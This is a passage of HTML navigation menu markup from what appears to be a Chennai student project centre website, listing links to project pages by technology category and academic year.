		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
